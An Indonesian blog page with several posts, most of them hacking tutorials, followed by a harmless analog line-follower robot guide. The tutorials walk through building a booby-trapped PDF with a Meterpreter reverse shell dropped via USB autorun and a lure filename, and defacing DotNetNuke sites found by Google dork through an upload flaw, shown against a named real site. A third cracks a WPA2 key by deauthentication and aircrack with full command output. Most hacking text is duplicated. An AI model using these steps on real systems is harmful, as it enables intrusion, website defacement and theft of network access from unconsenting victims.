Selamat Datang Di BLOG TKJ

0 Hacking Windows Dengan BackTrack SET & USB

Kamis, 23 Februari 2012

Label:

hacking

Tools yang digunakan : SET (Social Engineering Toolkit)

O.S yang digunakan : Backtrack 5

Victim O.S : Windows XP SP3 (fungsi autorun = on)

Hacking Windows Dengan BackTrack SET & USB

Seperti yang kita ketahui bahwa akhir-akhir ini USB benar-benar amat sangat populer penggunaannya di semua kalangan masyarakat…

Ketika saya masih nge-kost, kadang saya mendengar tetangga sebelah saya bilang sama tetangga sebelahnya lagi “Eh, gue copy dong lagu yang kemaren itu…nih USB nya, ntar kalo udah beres copy lo kasih tau gue aja ya“.

Sebenarnya apakah mungkin melakukan serangan terhadap komputer lainnya hanya dengan menggunakan USB?? jawabannya kita lihat langkah-langkah berikut dibawah ini :

Persiapan :

1. SET

2. O.S(saya pake backtrack 5 yang udah include di dalemnya semua toolsnya)

Keterangan :

Tulisan Berwarna Merah = command line

Langkah-langkahnya :

1. Buka console backtrack (CTRL+ALT+T) lalu masuk ke folder /pentest/exploits/set.

cd /pentest/exploits/set

2. Jalankan Social Engineering Toolkit dengan perintah ./set.

3. Pilih Nomor 3 “Infectious File Generator” lalu pilih nomor 1 “File Format Exploit“, dan selanjutnya masukkan IP address penyerang(komputer kita)

4. Pilih format exploit yang hendak digunakan…disini saya gunakan menggunakan “Adobe PDF Embedded EXE social engineering“.

5. Langkah berikutnya yaitu memilih file PDF yang akan digunakan untuk menyerang.

Kalau kawan-kawan punya file PDF sendiri, itu jauh lebih bagus soalnya begitu si korban buka dia ngga terlalu curiga, jadi disini kita pilih nomor 1.

6. Langkah berikutnya adalah memilih payload atau apa yang ingin kita dapat dari korban jika ia meng-klik exploit yang kita buat. Disini saya memilih nomor 2 “Windows Meterpreter Reverse_TCP shell”

7. Berikutnya adalah melakukan setting connect back, maksudnya adalah ketika exploit berhasil dijalankan, pada port berapakah kita akan menangkap koneksi tersebut? disini saya gunakan port 80(kenapa harus port 80? nanti lihat di sumber aja ya)

8. Ketika muncul pertanyaan “Do you want to create a listener right now? [yes|no]” pilih YES.

9. Semua file yang berhasil di-generate oleh SET tersimpan pada folder /pentest/exploits/set/autorun, tetapi nama file tersebut agak mencurigakan & kurang menarik sehingga lebih baik jika kita rubah terlebih dahulu penamaan file tersebut.

masuk ke folder autorun :

cd /pentest/exploits/set/autorun

10. Lakukan perintah ini

pico autorun.inf

11. Didalam file autorun.inf, rubah template.pdf menjadi nama file yang menarik agar korban mau membuka file tersebut. Berikut adalah isi autorun.inf yang saya buat :

[autorun]

open=Soal_UAS_2011_Aljabar.pdf

icon=autorun.ico

Lalu tekan CTRL + O untuk melakukan SAVE dan CTRL + X untuk keluar.

12. Langkah selanjutnya adalah menamai template.pdf menjadi nama yang telah kita definisikan pada autorun.inf dengan perintah mv.

mv template.pdf Soal_UAS_2011_Aljabar.pdf

13. Selesai sudah, selanjutnya tinggal meng-copy kan semua file yang ada dalam folder autorun tersebut ke dalam USB anda.

14. Ketika victim mencolokkan USB dan autorun komputernya dalam keadaan aktif, maka ia akan otomatis membuka file PDF yang tadi telah kita buat.

15. Ketika ia meng-klik OK untuk setiap alert yang muncul, maka :.

Sukses!

FAQ :

Q : Lalu bagaimana kalau ternyata autorun komputer victim dalam keadaan dimatikan??

A : Sifat manusia itu biasanya ingin tahu & penasaran, pasti segala cara akan ia lakukan agar PDF tersebut terbuka apalagi setelah tahu bahwa Title PDF nya memang penting & menarik untuknya.

Penanggulangan :

1. Ketika muncul suatu alert atau hal-hal yang tidak wajar saat membuka suatu file dengan ekstensi tertentu, lebih baik batalkan/cancel saja jangan diteruskan.

2. Matikan autorun / autoplay

Read more

O.S yang digunakan : Backtrack 5

Victim O.S : Windows XP SP3 (fungsi autorun = on)

Hacking Windows Dengan BackTrack SET & USB

Seperti yang kita ketahui bahwa akhir-akhir ini USB benar-benar amat sangat populer penggunaannya di semua kalangan masyarakat…

Ketika saya masih nge-kost, kadang saya mendengar tetangga sebelah saya bilang sama tetangga sebelahnya lagi “Eh, gue copy dong lagu yang kemaren itu…nih USB nya, ntar kalo udah beres copy lo kasih tau gue aja ya“.

Sebenarnya apakah mungkin melakukan serangan terhadap komputer lainnya hanya dengan menggunakan USB?? jawabannya kita lihat langkah-langkah berikut dibawah ini :

Persiapan :

1. SET

2. O.S(saya pake backtrack 5 yang udah include di dalemnya semua toolsnya)

Keterangan :

Tulisan Berwarna Merah = command line

Langkah-langkahnya :

1. Buka console backtrack (CTRL+ALT+T) lalu masuk ke folder /pentest/exploits/set.

cd /pentest/exploits/set

2. Jalankan Social Engineering Toolkit dengan perintah ./set.

3. Pilih Nomor 3 “Infectious File Generator” lalu pilih nomor 1 “File Format Exploit“, dan selanjutnya masukkan IP address penyerang(komputer kita)

4. Pilih format exploit yang hendak digunakan…disini saya gunakan menggunakan “Adobe PDF Embedded EXE social engineering“.

5. Langkah berikutnya yaitu memilih file PDF yang akan digunakan untuk menyerang.

Kalau kawan-kawan punya file PDF sendiri, itu jauh lebih bagus soalnya begitu si korban buka dia ngga terlalu curiga, jadi disini kita pilih nomor 1.

6. Langkah berikutnya adalah memilih payload atau apa yang ingin kita dapat dari korban jika ia meng-klik exploit yang kita buat. Disini saya memilih nomor 2 “Windows Meterpreter Reverse_TCP shell”

7. Berikutnya adalah melakukan setting connect back, maksudnya adalah ketika exploit berhasil dijalankan, pada port berapakah kita akan menangkap koneksi tersebut? disini saya gunakan port 80(kenapa harus port 80? nanti lihat di sumber aja ya)

8. Ketika muncul pertanyaan “Do you want to create a listener right now? [yes|no]” pilih YES.

9. Semua file yang berhasil di-generate oleh SET tersimpan pada folder /pentest/exploits/set/autorun, tetapi nama file tersebut agak mencurigakan & kurang menarik sehingga lebih baik jika kita rubah terlebih dahulu penamaan file tersebut.

masuk ke folder autorun :

cd /pentest/exploits/set/autorun

10. Lakukan perintah ini

pico autorun.inf

11. Didalam file autorun.inf, rubah template.pdf menjadi nama file yang menarik agar korban mau membuka file tersebut. Berikut adalah isi autorun.inf yang saya buat :

[autorun]

open=Soal_UAS_2011_Aljabar.pdf

icon=autorun.ico

Lalu tekan CTRL + O untuk melakukan SAVE dan CTRL + X untuk keluar.

12. Langkah selanjutnya adalah menamai template.pdf menjadi nama yang telah kita definisikan pada autorun.inf dengan perintah mv.

mv template.pdf Soal_UAS_2011_Aljabar.pdf

13. Selesai sudah, selanjutnya tinggal meng-copy kan semua file yang ada dalam folder autorun tersebut ke dalam USB anda.

14. Ketika victim mencolokkan USB dan autorun komputernya dalam keadaan aktif, maka ia akan otomatis membuka file PDF yang tadi telah kita buat.

15. Ketika ia meng-klik OK untuk setiap alert yang muncul, maka :.

Sukses!

FAQ :

Q : Lalu bagaimana kalau ternyata autorun komputer victim dalam keadaan dimatikan??

A : Sifat manusia itu biasanya ingin tahu & penasaran, pasti segala cara akan ia lakukan agar PDF tersebut terbuka apalagi setelah tahu bahwa Title PDF nya memang penting & menarik untuknya.

Penanggulangan :

1. Ketika muncul suatu alert atau hal-hal yang tidak wajar saat membuka suatu file dengan ekstensi tertentu, lebih baik batalkan/cancel saja jangan diteruskan.

2. Matikan autorun / autoplay

0 Hacking Website Melalui Handphone

Label:

hacking

Mungkin kedengarannya gila bila membaca judul diatas….! ‘it’s imposible‘ kata beberapa orang, Saya hanya seorang Newbie yg selalu pgn mencoba, maaf bila postingan ini dah basi dan untuk para master jangan dibaca ya coz dah jadul.

Pada dasarnya aplikasi web browser di HP maupun di PC it cara kerjanya sama,yg membedakan adalah system yg bekerja mendukung applikasi it sendiri (Java, SymBian, Linux, Windows, Android etc). Dan ukuran atau kapasitas serta kemampuan menampilkan web. Tapi pada dasarnya cara kerjanya tetap. Sama, jadi apa yg bisa dilakukan lwt pc,kmgknan bsa jg dikerjakan lwt hape…!

Nah yg coba saya bahas disini adalah exploit web dgn cara hack web melalui DNN (dot net nuke) exploit

melalui hape.

Bahan2 yg kita butuhkan adalah:

1. Operamini browser versi 5.0

2. Operamini browser versi 4.2

Kenapa pake 2 Web Browser ?

Lebih enak pake 2 browser di atas.alasannya adalah:

1. Operamini 5.0 mendukung multi tab jadi cocok buat mencari target dan mengetesnya tanpa harus open close satu2.

2. Operamini 5.0 mempunyai kemampuan copi paste,pilih text dan lgsg mensearchnya dlm sekali klik ditab yg sama ataupun membukanya di tab baru.

3. Operamini 4.2 respon browser lbh bagus dr yg v 5.0

Setelah cek target dr opmin 5.0 dan ternyata vuln tgl copy kan aja linknya di operamini 4.2 .

Tgl kta exploit lwt situ..

(Operamini 4.2 tdk multi tab,untuk yg multi tab slhkan cari di opera modif di google)

Nah sekarang memasuki langkah2 atau cara2 melakukan hack web dgn DNN exploit melalui opera mini.

Pertama: pastikan anda masih mempunyai saldo pulsa

Kedua: buka operamini v 5.0 anda dan ketik di kolom google search dorknya->

inurl:”/portals/0″

And search!!…

Nah dapet kan??

Tinggal kita pilh target yang pas di hati.dan kali ini saya coba di situs orang israel.

Taruh cursor di link target trus tekan angka 1 di keypad hape anda.

Pilih open in new tab.

Begitu seterusnya untuk link target yg lain sampai keluar beberapa tab.

Oh,ya untuk mengetahu gimana ,apa dan bagaimana DNN exploit it silahkan baca disini:

http://securityreason.com/exploitalert/6234

Next, misalkan kita dah dpt targetnya nih…

Example site:

http://fril.co.il/portals/0/cwindex.txt

Spti keterangan di securityreason di atas kita coba potong link target dan menggantinya dgn

/Providers/HtmlEditorProviders/ Fck/fcklinkgallery.aspx

->http://site.com/[path]/portals/0/a.txt

Menjadi

->http://site.com/[path]/Providers/HtmlEditorProviders/ Fck/fcklinkgallery.aspx

Lakukan it pada smua target yg udah kamu buka pada browser operamini 5.0 km.biar gak bolak balik

copas lagi.

Setelah dapet dan pasti vuln seperti site di bawah ini.

http://fril.co.il//Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx

Copy dan pastekan di opera 4.2 kamu.

Nb:Alasannya knapa pindah browser yaitu pada opera 5.0 di hape saya kurang respon pada perintahupload. Proses upload berjalan tapi file tidak terupload dan begitu di coba di v 4.2 sukses terupload. Tapi bila di v.5.0 km bisa ya lanjut aja disitu.gak ush pndah applikasi.

Lanjut proses.!

Setelah site target di buka di opmin 4.2

Pilih : file ( select a file on your site)

Tunggu biar loading selesai dan menampilkan 2 kolom:

Kolom 1 biasanya tulisan ‘root’

Kolom 2 berisi macam2 file.

Setelah loading selesai hapus link di addres bar operamini kamu dan ganti dgn script di bawah ini:

javascript:__doPostBack(‘ctlURL $cmdUpload’,”)

Lalu klik ok….

Kolom yg tdnya berisi ‘root’ dan ‘jenis2 file’

Skrg ganti menjadi kolom ‘root’ dan kolom kosong untuk upload file.

Nah skrg tgl km upload tuh file txt yg udah km simpan di hape km.

SUCCESS..! you cAn hacked a web site from mobile phone.

Hasilnya seperti ini http://fril.co.il/portals/0/xadal.txt < 100% lewat handphone

Read more

Pada dasarnya aplikasi web browser di HP maupun di PC it cara kerjanya sama,yg membedakan adalah system yg bekerja mendukung applikasi it sendiri (Java, SymBian, Linux, Windows, Android etc). Dan ukuran atau kapasitas serta kemampuan menampilkan web. Tapi pada dasarnya cara kerjanya tetap. Sama, jadi apa yg bisa dilakukan lwt pc,kmgknan bsa jg dikerjakan lwt hape…!

Nah yg coba saya bahas disini adalah exploit web dgn cara hack web melalui DNN (dot net nuke) exploit

melalui hape.

Bahan2 yg kita butuhkan adalah:

1. Operamini browser versi 5.0

2. Operamini browser versi 4.2

Kenapa pake 2 Web Browser ?

Lebih enak pake 2 browser di atas.alasannya adalah:

1. Operamini 5.0 mendukung multi tab jadi cocok buat mencari target dan mengetesnya tanpa harus open close satu2.

2. Operamini 5.0 mempunyai kemampuan copi paste,pilih text dan lgsg mensearchnya dlm sekali klik ditab yg sama ataupun membukanya di tab baru.

3. Operamini 4.2 respon browser lbh bagus dr yg v 5.0

Setelah cek target dr opmin 5.0 dan ternyata vuln tgl copy kan aja linknya di operamini 4.2 .

Tgl kta exploit lwt situ..

(Operamini 4.2 tdk multi tab,untuk yg multi tab slhkan cari di opera modif di google)

Nah sekarang memasuki langkah2 atau cara2 melakukan hack web dgn DNN exploit melalui opera mini.

Pertama: pastikan anda masih mempunyai saldo pulsa

Kedua: buka operamini v 5.0 anda dan ketik di kolom google search dorknya->

inurl:”/portals/0″

And search!!…

Nah dapet kan??

Tinggal kita pilh target yang pas di hati.dan kali ini saya coba di situs orang israel.

Taruh cursor di link target trus tekan angka 1 di keypad hape anda.

Pilih open in new tab.

Begitu seterusnya untuk link target yg lain sampai keluar beberapa tab.

Oh,ya untuk mengetahu gimana ,apa dan bagaimana DNN exploit it silahkan baca disini:

http://securityreason.com/exploitalert/6234

Next, misalkan kita dah dpt targetnya nih…

Example site:

http://fril.co.il/portals/0/cwindex.txt

Spti keterangan di securityreason di atas kita coba potong link target dan menggantinya dgn

/Providers/HtmlEditorProviders/ Fck/fcklinkgallery.aspx

->http://site.com/[path]/portals/0/a.txt

Menjadi

->http://site.com/[path]/Providers/HtmlEditorProviders/ Fck/fcklinkgallery.aspx

Lakukan it pada smua target yg udah kamu buka pada browser operamini 5.0 km.biar gak bolak balik

copas lagi.

Setelah dapet dan pasti vuln seperti site di bawah ini.

http://fril.co.il//Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx

Copy dan pastekan di opera 4.2 kamu.

Nb:Alasannya knapa pindah browser yaitu pada opera 5.0 di hape saya kurang respon pada perintahupload. Proses upload berjalan tapi file tidak terupload dan begitu di coba di v 4.2 sukses terupload. Tapi bila di v.5.0 km bisa ya lanjut aja disitu.gak ush pndah applikasi.

Lanjut proses.!

Setelah site target di buka di opmin 4.2

Pilih : file ( select a file on your site)

Tunggu biar loading selesai dan menampilkan 2 kolom:

Kolom 1 biasanya tulisan ‘root’

Kolom 2 berisi macam2 file.

Setelah loading selesai hapus link di addres bar operamini kamu dan ganti dgn script di bawah ini:

javascript:__doPostBack(‘ctlURL $cmdUpload’,”)

Lalu klik ok….

Kolom yg tdnya berisi ‘root’ dan ‘jenis2 file’

Skrg ganti menjadi kolom ‘root’ dan kolom kosong untuk upload file.

Nah skrg tgl km upload tuh file txt yg udah km simpan di hape km.

SUCCESS..! you cAn hacked a web site from mobile phone.

Hasilnya seperti ini http://fril.co.il/portals/0/xadal.txt < 100% lewat handphone

0 Wireless Hacking – Cracking WPA / PSK Key

Label:

hacking

Pasti begitu banyak yang mendapatkan Hotspot Gratis, tapi juga ada yang menggunakan Password! Sial klo sedang mau wireless’an eh di password. Nah berikut ini adalah cara untuk melakukan Hacking / Cracking terhadap WPA / PSK yang di password.

Oke, yang diperlukan adalah:

1. Anda menggunakan BackTrack 5 Linux sebagai OS Secondary anda, buatlah dual booting di LAPTOP anda :)

2. Anda harus mengumpulkan password worldlist, agar bisa dilihat passwordnya, silakan dicari di google.

3. Koneksi wireless / wireless card

4. WPA yang ada di laptop anda.

5. John the ripper password cracker.

6. Aircrack-ng & airodump-ng (Aircrack package dah)

Download BackTrack 5 Disini:

Download Wordlist John The Ripper Disini:

Biasanya tools yang dibutuhkan diatas sudah lengkap ada di BackTrack, klo bukan BT ya silakan Install :)

Wireless Hacking Using BackTrack 5

Oke mari kita lanjutkan:

1. Kita buka shell prompt di BT dan tampilkan wireless yang sedang ada di sekitar kita, berikut adalah perintahnya:

root@binushacker:~# airmon-ng start wlan0

Interface Chipset Driver

wlan0 Zydas zd1211 zd1211rw – [phy1]

(monitor mode enabled on mon0)

2. Khekhehehe.. Ternyata ada yang nongol, yuk mari kita jadikan target wireless tersebut:

root@binushacker:~# airodump-ng mon0

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

38:E7:D8:AD:B2:0E 0 61 0 0 11 54e WPA2 CCMP PSK Wireless

3. Wokeh, sudah tersedia, mari kita mulai mengambil / mencuri akses wireless

root@binushacker:~# airodump-ng mon0 –channel 11 –bssid 38:E7:D8:AD:B2:0E -w /tmp/wpa2

CH 11 ][ BAT: 3 hours 51 mins ][ Elapsed: 7 mins ][ 2011-09-26 21:24

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

38:E7:D8:AD:B2:0E 0 100 4319 83 0 11 54e WPA2 CCMP PSK Wireless

BSSID STATION PWR Rate Lost Packets Probes

38:E7:D8:AD:B2:0E 00:03:6D:F4:F8:86 0 1 -48 0 81 Wireless

Kita tunggu user untuk melakukan autentikasi dan de-autentikasi selama beberapa waktu.

Sabar saja ketika menunggu ya.. Pasti ada yang login & logout kan? Nah sampai ketemu hal seperti berikut dibawah:

4. Kita mendapatkan user yang sedang logout / deautentikasi / kita buat dia deautentikasi, kita gunakan perintah berikut:

root@binushacker:~# aireplay-ng -0 1 -a 38:E7:D8:AD:B2:0E -c 00:03:6D:F4:F8:86 mon0

21:25:49 Waiting for beacon frame (BSSID: 38:E7:D8:AD:B2:0E) on channel 11

21:25:50 Sending 64 directed DeAuth. STMAC: [00:03:6D:F4:F8:86] [62|63 ACKs]

root@binushacker:~#

5. Setelah logout & user tesebut login lagi, maka kita akan mendapatkan informasi key loginnya seperti hal berikut:

CH 11 ][ BAT: 3 hours 43 mins ][ Elapsed: 1 min ][ 2011-09-26 21:27 ][ WPA handshake: 38:E7:D8:AD:B2:0E

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

38:E7:D8:AD:B2:0E 0 96 807 28 0 11 54e WPA2 CCMP PSK Wireless

BSSID STATION PWR Rate Lost Packets Probes

38:E7:D8:AD:B2:0E 00:03:6D:F4:F8:86 0 54 - 6 0 161

6. Nah kita dapatkan nih autentikasinya, kita mulai dengan John The Ripper, pastikan bahwa anda memiliki wordlist yang sangat banyak dan kompleks agar bisa ketemu KEY nya:

root@binushacker:~# aircrack-ng -w /pentest/passwords/john/password.lst -b 38:E7:D8:AD:B2:0E /tmp/wpa*.cap

Opening /tmp/wpa2-01.cap

Opening /tmp/wpa2-02.cap

Reading packets, please wait...

Aircrack-ng 1.1 r1904

[00:00:00] 48 keys tested (489.60 k/s)

KEY FOUND! [ W!R3L3$$PWD ]

Master Key : 02 A7 BC 5F 24 67 CA 2A B5 FC F0 01 1E D5 9B 2C

8B 42 A5 A8 C6 55 6B 33 4A 09 8B 07 84 D3 C0 1D

Transient Key : 3F 56 FD 2B 2F CE FA D9 55 14 84 2F 53 31 42 BF

8C FE 11 78 9F 51 48 33 97 62 E1 C6 D7 B1 9C 6C

6B D7 5A 1C 11 22 3F 0B 7E 1D 42 51 5E 55 F4 28

D2 3A DB 75 81 DD 4E BB 64 51 29 86 AA 55 06 7B

EAPOL HMAC : 17 6E 91 77 A2 A9 F1 C5 6F 33 02 4D 59 64 8A 9B

root@binushacker:~#

Nah, passwordnya ketemu: W!R3L3$$PWD

7. Klo anda gak mau pake wordlist, ya biasanya menunggu agak lama, apalagi klo komputernya lemot bisa berabe. Berikut adalah cara tanpa menggunakan wordlist dengan John The Ripper:

root@binushacker:~# /pentest/passwords/john/john --stdout --incremental:all | aircrack-ng -b 38:E7:D8:AD:B2:0E -w - /tmp/wpa2*.cap

Opening /tmp/wpa2-01.cap

Opening /tmp/wpa2-02.cap

Reading packets, please wait...

Aircrack-ng 1.1 r1904

[00:00:22] 11484 keys tested (534.50 k/s)

KEY FOUND! [ W!R3L3$$PWD ]

Master Key : 02 A7 BC 5F 24 67 CA 2A B5 FC F0 01 1E D5 9B 2C

8B 42 A5 A8 C6 55 6B 33 4A 09 8B 07 84 D3 C0 1D

Transient Key : 3F 56 FD 2B 2F CE FA D9 55 14 84 2F 53 31 42 BF

8C FE 11 78 9F 51 48 33 97 62 E1 C6 D7 B1 9C 6C

6B D7 5A 1C 11 22 3F 0B 7E 1D 42 51 5E 55 F4 28

D2 3A DB 75 81 DD 4E BB 64 51 29 86 AA 55 06 7B

EAPOL HMAC : 17 6E 91 77 A2 A9 F1 C5 6F 33 02 4D 59 64 8A 9B

root@binushacker:~#

Nah, passwordnya ketemu juga, tapi saya harus menunggu 30 JAM: W!R3L3$$PWD

Read more

Oke, yang diperlukan adalah:

1. Anda menggunakan BackTrack 5 Linux sebagai OS Secondary anda, buatlah dual booting di LAPTOP anda :)

2. Anda harus mengumpulkan password worldlist, agar bisa dilihat passwordnya, silakan dicari di google.

3. Koneksi wireless / wireless card

4. WPA yang ada di laptop anda.

5. John the ripper password cracker.

6. Aircrack-ng & airodump-ng (Aircrack package dah)

Download BackTrack 5 Disini:

Download Wordlist John The Ripper Disini:

Biasanya tools yang dibutuhkan diatas sudah lengkap ada di BackTrack, klo bukan BT ya silakan Install :)

Wireless Hacking Using BackTrack 5

Oke mari kita lanjutkan:

1. Kita buka shell prompt di BT dan tampilkan wireless yang sedang ada di sekitar kita, berikut adalah perintahnya:

root@binushacker:~# airmon-ng start wlan0

Interface Chipset Driver

wlan0 Zydas zd1211 zd1211rw – [phy1]

(monitor mode enabled on mon0)

2. Khekhehehe.. Ternyata ada yang nongol, yuk mari kita jadikan target wireless tersebut:

root@binushacker:~# airodump-ng mon0

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

38:E7:D8:AD:B2:0E 0 61 0 0 11 54e WPA2 CCMP PSK Wireless

3. Wokeh, sudah tersedia, mari kita mulai mengambil / mencuri akses wireless

root@binushacker:~# airodump-ng mon0 –channel 11 –bssid 38:E7:D8:AD:B2:0E -w /tmp/wpa2

CH 11 ][ BAT: 3 hours 51 mins ][ Elapsed: 7 mins ][ 2011-09-26 21:24

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

38:E7:D8:AD:B2:0E 0 100 4319 83 0 11 54e WPA2 CCMP PSK Wireless

BSSID STATION PWR Rate Lost Packets Probes

38:E7:D8:AD:B2:0E 00:03:6D:F4:F8:86 0 1 -48 0 81 Wireless

Kita tunggu user untuk melakukan autentikasi dan de-autentikasi selama beberapa waktu.

Sabar saja ketika menunggu ya.. Pasti ada yang login & logout kan? Nah sampai ketemu hal seperti berikut dibawah:

4. Kita mendapatkan user yang sedang logout / deautentikasi / kita buat dia deautentikasi, kita gunakan perintah berikut:

root@binushacker:~# aireplay-ng -0 1 -a 38:E7:D8:AD:B2:0E -c 00:03:6D:F4:F8:86 mon0

21:25:49 Waiting for beacon frame (BSSID: 38:E7:D8:AD:B2:0E) on channel 11

21:25:50 Sending 64 directed DeAuth. STMAC: [00:03:6D:F4:F8:86] [62|63 ACKs]

root@binushacker:~#

5. Setelah logout & user tesebut login lagi, maka kita akan mendapatkan informasi key loginnya seperti hal berikut:

CH 11 ][ BAT: 3 hours 43 mins ][ Elapsed: 1 min ][ 2011-09-26 21:27 ][ WPA handshake: 38:E7:D8:AD:B2:0E

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

38:E7:D8:AD:B2:0E 0 96 807 28 0 11 54e WPA2 CCMP PSK Wireless

BSSID STATION PWR Rate Lost Packets Probes

38:E7:D8:AD:B2:0E 00:03:6D:F4:F8:86 0 54 - 6 0 161

6. Nah kita dapatkan nih autentikasinya, kita mulai dengan John The Ripper, pastikan bahwa anda memiliki wordlist yang sangat banyak dan kompleks agar bisa ketemu KEY nya:

root@binushacker:~# aircrack-ng -w /pentest/passwords/john/password.lst -b 38:E7:D8:AD:B2:0E /tmp/wpa*.cap

Opening /tmp/wpa2-01.cap

Opening /tmp/wpa2-02.cap

Reading packets, please wait...

Aircrack-ng 1.1 r1904

[00:00:00] 48 keys tested (489.60 k/s)

KEY FOUND! [ W!R3L3$$PWD ]

Master Key : 02 A7 BC 5F 24 67 CA 2A B5 FC F0 01 1E D5 9B 2C

8B 42 A5 A8 C6 55 6B 33 4A 09 8B 07 84 D3 C0 1D

Transient Key : 3F 56 FD 2B 2F CE FA D9 55 14 84 2F 53 31 42 BF

8C FE 11 78 9F 51 48 33 97 62 E1 C6 D7 B1 9C 6C

6B D7 5A 1C 11 22 3F 0B 7E 1D 42 51 5E 55 F4 28

D2 3A DB 75 81 DD 4E BB 64 51 29 86 AA 55 06 7B

EAPOL HMAC : 17 6E 91 77 A2 A9 F1 C5 6F 33 02 4D 59 64 8A 9B

root@binushacker:~#

Nah, passwordnya ketemu: W!R3L3$$PWD

7. Klo anda gak mau pake wordlist, ya biasanya menunggu agak lama, apalagi klo komputernya lemot bisa berabe. Berikut adalah cara tanpa menggunakan wordlist dengan John The Ripper:

root@binushacker:~# /pentest/passwords/john/john --stdout --incremental:all | aircrack-ng -b 38:E7:D8:AD:B2:0E -w - /tmp/wpa2*.cap

Opening /tmp/wpa2-01.cap

Opening /tmp/wpa2-02.cap

Reading packets, please wait...

Aircrack-ng 1.1 r1904

[00:00:22] 11484 keys tested (534.50 k/s)

KEY FOUND! [ W!R3L3$$PWD ]

Master Key : 02 A7 BC 5F 24 67 CA 2A B5 FC F0 01 1E D5 9B 2C

8B 42 A5 A8 C6 55 6B 33 4A 09 8B 07 84 D3 C0 1D

Transient Key : 3F 56 FD 2B 2F CE FA D9 55 14 84 2F 53 31 42 BF

8C FE 11 78 9F 51 48 33 97 62 E1 C6 D7 B1 9C 6C

6B D7 5A 1C 11 22 3F 0B 7E 1D 42 51 5E 55 F4 28

D2 3A DB 75 81 DD 4E BB 64 51 29 86 AA 55 06 7B

EAPOL HMAC : 17 6E 91 77 A2 A9 F1 C5 6F 33 02 4D 59 64 8A 9B

root@binushacker:~#

Nah, passwordnya ketemu juga, tapi saya harus menunggu 30 JAM: W!R3L3$$PWD

3 Cara membuat robot line follower (line tracer) analog

Senin, 20 Februari 2012

Label:

Belajar Robot

Siapa bilang buat robot tu sulit dan mahal ….? ternyata membuat robot sangat mudah dan murah. kita dapat membuat robot langsung didalam kamar dengan waktu yang g lama. salah satunya robot nee … line follower atau line tracer …robot ne berjalan mengikuti garis dengan sensor infrared tuk melihat. tuk tutorialnya download disini coz malez ngetik banyak-2. jika ada pertanyaan atau kalian yang memang belum ngerti elektronika sebelumnya silahkan coment…pasti ku jawanb muanya ..!!!

tuk tutorial klik dibawah ini …..!!!!!!!!!!!

0 Membuat Robot Line Follower Analog

Label:

Belajar Robot

nah… kali ini q mau share mengenai cara membuat robot line follower analog, apa sich maksudnya analog dan apa bedanya dengan digital…. robot line follower analog tidak perlu adanya pemrograman robot secara software (perangkat lunak) sedangkan line follower mikro (digital) melibatkan software…itu sich cuman salah satu dasar perbedaannya, untuk perbedaan yang laen…apa ya… pokoknya itu dech, hehe…

buat kamu-kamu yang baru saja tertarik pada dunia robot dan pengen banget membuat robot maka belajar lah dahulu dari yang dasar, nach membuat robot line follower analog merupakan dasar-dasar dari merancang robot…(q dulu belajarnya dari analog…) tentu saja nanti berkembang menuju digital…

apa saja sich komponen dasar dari sistem robot itu….? setau ku robot terdiri dari komponen input (masukkan, contohnya sensor), pengolah dan output (keluaran), nach sistem robot line follower analog belum lah kompleks jika dibandikan dengan robot seperti humanoid contoh ASIMO,… untuk dasar membuat robot kita gak perlu membuat robot asimo, hehe susah banget kali…., line follower analog juga dah bisa dikatakan robot, sebab dikatakan robot jika benda tersebut telah dapat begerak atw berjalan secara automatik tanpa bantuan operator.

komponen dasar dari sistem robot:

hmmm tulis apa lagi ya…. langsung aja dech nich q share salah satu rangkaian dari robot line follower analog….



rangkaian Line Follower Analog diatas terdapat 3 bagian utama, yaitu bagian sensor, komparator dan driver. Untuk bagian sensor digunakan photodioda sebagai sensor cahaya, sedangkan komparatornya menggunakan IC LM 324 sebagai pembanding tegangan dan untuk drivernya digunakan H- Bridge Transistor.

Cara kerja dari rangkaian-rangkaian Line Follower Analog tersebut adalah sebagai berikut :



A. Prinsip Kerja Sensor

Sensor yang digunakan terdiri dari photo dioda. Sensor ini nilai resistansinya akan berkurang bila terkena cahaya dan bekerja pada kondisi riverse bias. Untuk sensor cahayanya digunakan LED Superbright, komponen ini mempunyai cahaya yang sangat terang, sehingga cukup untuk mensuplai cahaya ke photo dioda.

Gambar Rangkaian sensor

Cara kerjanya :

Gambar Sensor tidak terkena cahaya

Jika photo dioda tidak terkena cahaya, maka nilai resistansinya akan besar atau dapat kita asumsikan tak hingga. Sehingga arus yang mengalir pada komparator sangat kecil atau dapat diasumsikan dengan logika 0.

Gambar Sensor terkena cahaya

Jika photo dioda terkena cahaya, maka photo dioda akan bersifat sebagai sumber tegangan dan nilai resistansinya akan menjadi kecil, sehingga akan ada arus yang mengalir ke komparator dan berlogika 1.



B. Prinsip Kerja Komparator

Komparator pada rangaian ini menggunakan IC LM 324 yang didalamnya berisi rangkaian Op Amp digunakan untuk membandingkan input dari sensor. Dimana input akan dibandingkan dari Op Amp IC LM 324 yang output berpulsa high. Sehingga tidak perlu adanya pull up pada outputnya. IC ini dapat bekerja pad range 3 volt sampai 30 volt dan dapat bekerja dengan normal mulai tegangan 6 volt.

Dalam rangkaian ini juga terdapat 4 LED, yang berfungsi sebagai indikator. Untuk mengatur tagangan pada pembanding, disambungkan Variable Resistor (VR) diantara kedua OP Amp IC LM 324. Untuk datasheet LM324 silakan unduh disini.

Gambar Rangkaian komparator

► Jika tidak ada arus yang mengalir dari rangkaian sensor ke rangkaian ini maka tegangan masukan untuk rangkaian ini adalah 0 Volt, akibatnya pada IC 1 tegangan di terminal ( + ) > ( – ), maka LED-A on, sedangkan pada IC 2 sebaliknya LED-B off.

